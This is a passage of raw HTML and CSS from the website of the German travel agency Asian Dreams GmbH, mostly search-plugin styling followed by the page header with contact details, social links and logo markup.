*{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:1px solid rgba(228,228,228,1);border-radius:0;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(69,69,69)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:608px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgba(228,228,228,1);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:50px;height:50px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchpro1 .promagnifier{display:none !important}</style></head>

<body class="rundreisen-template-default single single-rundreisen postid-11129 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="11129">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
				
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Telefon: +49 - 89 / 458 678 - 0 </span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;&#102;o&#64;asia&#110;d&#114;e&#97;ms.d&#101;">i&#110;&#102;o&#64;asia&#110;d&#114;e&#97;ms.d&#101;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Asian.Dreams.Touristik" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/asian_dreams_touristik/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://www.pinterest.de/asiandreams1950/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.asiandreams.de/" >

						<!-- standard logo -->
			<img src="https://www.asiandreams.de/wp-content/uploads/2024/12/standard.png" srcset="https://www.asiandreams.de/wp-content/uploads/2024/12/standard.png 1x, https://www.asiandreams.de/wp-content/uploads/2024/12/retina.png 2x" width="314" height="77" style="max-height:77px;height:auto;" alt="Asienreisen von Asian Dreams GmbH Logo" data-retina_logo_url="https://www.asiandreams.de/wp-content/uploads/2024/12/retina.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed.png" srcset="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed.png 1x, https://www.asiandreams.de/wp-content/uploads/2024/12/fixed_retina.png 2x" width="216" height="53" style="max-height:53px;height:auto;" alt="Asienreisen von Asian Dreams GmbH Logo" data-retina_logo_url="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed_retina.png" class="fusion-sticky-logo" />
					</a>
